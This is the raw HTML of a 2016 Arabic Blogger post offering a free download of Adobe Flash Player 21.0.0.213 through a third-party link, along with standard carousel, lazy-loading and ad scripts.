c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold: 0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder: "http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<style type='text/css'>
#slidetop,#slidebottom{background:#e74c3c;margin:0;padding:5px 15px 0;border-radius:0;position:fixed;color:#fff;bottom:0;cursor:pointer;display:none;line-height:2;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .3s}#slidetop:hover,#slidebottom:hover{background:#333}#slidetop{left:46px;border-radius:5px 0 0 0}#slidebottom{background:#c0392b;left:0}
@media only screen and (max-width:768px){#slidetop{left:44px}}
</style>
<script>cookieChoices = {};</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4899762639568395 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container1' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/terms-of-use.html'>شروط الإستخدام</a></li>
<li><a href='http://'>المزيد</a></li>
<li><a href='https://www.arab4mix.net/p/site-map.html'>_&#9899; خريطة الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/code-converter.html'>_&#9899; محول الأكواد</a></li>
<li><a href='https://www.arab4mix.net/p/color-codes.html'>_&#9899; أكواد الألوان</a></li>
<li><a href='https://www.mp3quran.net'>_&#9899; المصحف المسموع</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.arab4mix.net/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.arab4mix.net/' style='display: block'>
<img alt='مدونة كل العرب' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtDPQ9Wtptnj08LT6EVVxVzMnEs7Dcpp3_QBPDYAvG0FS3i2GVoSHg-hdP9AkW2fzbwtx9aRdnv_KJafwLtH0rk1-u17tc3ZC3mI6w2yQZMspLwSbaupNtWm4ox3B-uw4GwCQQfq7sb0w/s1600/%25D9%2583%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25B1%25D8%25A8.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="4167125077"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/search/label/blogger'>&#11035; بلوجر</a></li>
<li><a href='https://www.arab4mix.net/search/label/wordpress'>&#11035; ووردبريس</a></li>
<li><a href='https://www.arab4mix.net/search/label/seo'>&#11035; سيو</a></li>
<li><a href='https://www.arab4mix.net/search/label/youtube-seo'>&#11035; سيو يوتيوب</a></li>
<li><a href='https://www.arab4mix.net/search/label/gain-from-internet'>&#11035; الربح من الإنترنت</a></li>
<li><a href='https://www.arab4mix.net/search/label/marketing'>&#11035; تسويق</a></li>
<li><a href='https://www.arab4mix.net/search/label/free-programs'>&#11035; برامج</a></li>
<li><a href='https://www.arab4mix.net/search/label/electronic-games'>&#11035; ألعاب</a></li>
<li><a href='https://www.arab4mix.net/search/label/articles'>&#11035; مقالات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="3903422190"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.arab4mix.net/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.arab4mix.net/search/label/free-programs' property='v:title' rel='v:url'>free-programs</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>تحميل Adobe Flash Player 21.0.0.213 مجانا</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png' itemprop='image_url'/>
<meta content='7707152277474149432' itemprop='blogId'/>
<meta content='6707845427724380082' itemprop='postId'/>
<a name='6707845427724380082'></a>
<h1 class='post-title entry-title' itemprop='name'>
تحميل Adobe Flash Player 21.0.0.213 مجانا
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='post-body entry-content' id='post-body-6707845427724380082' itemprop='articleBody'>
<div id='Post-Top-Ads'></div>
<div id='aim16707845427724380082'>
</div>
<div style='clear:both; margin:10px 0'>
<script async rel='preload' src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
</div>
<div id='aim26707845427724380082'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="view01" style="border: 0px solid rgb(153, 153, 153); color: #777777; display: inline-block; font-family: arial, sans-serif; font-size: 14.08px; margin: 10px auto; padding: 0px 0px 0px 26px; width: 541px;">
<div class="desc" style="color: #444444; font-size: 16.192px; font-weight: 700; line-height: 1.7em; margin: 0px; padding: 0px;">
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
ادوبي فلاش بلاير أحد التطبيقات المجانية و المهمة لجهاز الكمبيوتر لتشغيل ملفات الفلاش على مواقع الانترنت مثل تشغيل مقاطع الفيديو على اليوتيوب و تشغيل العاب الفلاش على مواقع الألعاب&#1548; برنامج ادوبي فلاش بلاير يعتبر إضافة مهمة لمتصفحات الانترنت مثل متصفح الفيرفوكس و متصفح جوجل كروم و متصفح أوبرا من اجل تشغيل ملفات الفلاش المنتشرة في مواقع الويب&#1548;&nbsp;<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png" /></a></div>
<a name="more"></a></div>
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
<br /></div>
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
عليك دائما تحديث برنامج أدوبي فلاش بلاير للإصدار الجديد حتى تضمن مستوى أمان قوي و عرض جيد لملفات الفلاش على متصفحك&#1548; يوجد نسختين من ادوبي فلاش بلاير أحدهما مخصصة للمتصفحات التي تدعم نظام الإضافات (Plugins) مثل متصفح فيرفوكس&#1548; جوجل كروم&#1548; سفاري&#1548; أوبرا و النسخة الثانية و هي (Active x) مخصصة لمتصفح مايكروسوفت انترنت إكسبلورر و ايضا مخصص لبعض تطبيقات البرامج على جهاز الكمبيوتر&#1548;&nbsp;</div>
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
<br /></div>
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
اذا كنت تواجه مشكلة في مشاهدة الفيديو على موقع اليوتيوب أو فتح الالعاب على مواقع الانترنت! فتأكد ان جهازك لا يحتوي على نسخة محدثة من برنامج ادوبي فلاش بلاير&#1548; لهذا يجب عليك الانتباه دائما الى تنزيل جميع النسخ الجديدة من البرنامج في حالة صدروها و تنصيبها على جهاز الكمبيوتر.<br style="margin: 0px; padding: 0px;" /><br style="margin: 0px; padding: 0px;" />برنامج ادوبي فلاش بلاير (Adobe Flash Player) يعتبر أحد أهم تطبيقات الويب و الأكثر تنزيلا على الانترنت من طرف المستخدمين من اجل النجاح في فتح و تصفح ملفات الفلاش على مختلف أنواع مواقع الويب و هو من تطوير شركة أدوبي العملاقة التي لها الكثير من التطبيقات الأخرى في مجال الحاسب الآلي&#1548;</div>
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
<br /></div>
<div align="justify" dir="rtl" style="margin: 0px; padding: 0px;">
&nbsp;يمكنك الآن تحميل برنامج ادوبي فلاش بلاير المحدث بإستمرار و استخدامه على جهاز الكمبيوتر الخاص بك لتشغيل مقاطع الفيديو FLV على اليوتيوب و الفيس بوك و ايضا تشغيل العاب الفلاش SWF أون لاين المتاحة على مواقع العاب الفلاش مجانا و مدى الحياة.</div>
</div>
</div>
<br />
<div class="view02" style="border: 0px solid rgb(153, 153, 153); color: #777777; display: inline-block; font-family: arial, sans-serif; font-size: 14.08px; margin: 10px auto; padding: 0px; vertical-align: top; width: 300px;">
<br style="margin: 0px; padding: 0px;" /><hr style="background: linear-gradient(to right, rgb(204, 204, 204), rgb(85, 85, 85), rgb(204, 204, 204)) rgb(85, 85, 85); border: 0px; height: 1px; margin: 8px auto; padding: 0px;" />
<div style="margin: 15px auto 0px; padding: 0px; width: 300px;">
<div style="color: #444444; font-size: 16.192px; line-height: 1.7em; padding: 0px;">
<img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">إصدار البرنامج:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span itemprop="softwareVersion" style="margin: 0px; padding: 0px;">v21.0.0.213</span></strong><br style="margin: 0px; padding: 0px;" /><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">حجم البرنامج:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span itemprop="fileSize" style="margin: 0px; padding: 0px;">19MB</span></strong><br style="margin: 0px; padding: 0px;" /><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">ترخيص البرنامج:&nbsp;&nbsp;&nbsp;<span itemprop="offers" itemscope="" itemtype="http://schema.org/Offer" style="margin: 0px; padding: 0px;">Freeware "مجاني"</span></strong><br style="margin: 0px; padding: 0px;" /><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">آخر تحديث:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 07/04/2016</strong><br style="margin: 0px; padding: 0px;" /><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">نظام التشغيل:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span itemprop="operatingSystem" style="margin: 0px; padding: 0px;">10 / ويندوز فيستا / 7 / 8</span></strong><br style="margin: 0px; padding: 0px;" /><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">آخر تحميل:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 09/05/2016 01:29 AM&nbsp;</strong><br style="margin: 0px; padding: 0px;" /><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">مرات التحميل:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 298793</strong></div>
</div>
<div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating" style="margin: 0px; padding: 0px;">
<div style="color: #444444; font-size: 16.192px; line-height: 1.7em; padding: 0px;">
<img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEWXR4G56wHev2FleAL03AFXtawYO7ZIL_rM_M4gEh0CF_oCh0D4fa9ms2-eE7SIUqTTsmnYkBw28SYd_KiPVrhnoxaeRbqR8=s0-d" style="border: 0px; margin: 0px; padding: 0px;">&nbsp;<strong style="margin: 0px; padding: 0px;">التقييم:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span itemprop="ratingValue" style="margin: 0px; padding: 0px;">3.5</span>/5</strong></div>
<div align="center" style="margin: 0px; padding: 0px;">
<br style="margin: 0px; padding: 0px;" /><br style="margin: 0px; padding: 0px;" /><div align="center" style="color: #444444; font-size: 16.192px; line-height: 1.7em; padding: 0px;">
<a href="http://www.softfd.com/index.php?act=download&amp;id=5" style="color: #222222; margin: 0px; outline: none; padding: 0px; text-decoration: none;"><br /><img alt="تحميل البرنامج" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2ufnY0uMBGsA3XjbpCZxFGnBIppnIS9iErxjh2Mn5joCXOlxxgokDQdpPC3UH3cRUAuAxce51WJK8kUVDSxmdQHGRsId_-6Fnooj9vrCh4A=s0-d" style="border: 0px; margin: 0px; padding: 0px;"></a></div>
</div>
</div>
</div>
</div>
</div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='8372563510' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type='text/javascript'>
var  obj0=document.getElementById("aim16707845427724380082");
var  obj1=document.getElementById("aim26707845427724380082");
var  s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0)  {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG/s113/IMG_0113.JPG'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12258778815235709838' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12258778815235709838' rel='author' title='author profile'>
<span itemprop='name'>&#9193;Amr</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الاثنين&#1548; 9 مايو 2016
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.arab4mix.net/search/label/free-programs' rel='tag'>free-programs</a>
</span>
</li>
<li>
<ul class='InShare'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html&title=تحميل Adobe Flash Player 21.0.0.213 مجانا' target='_blank'></a></li>
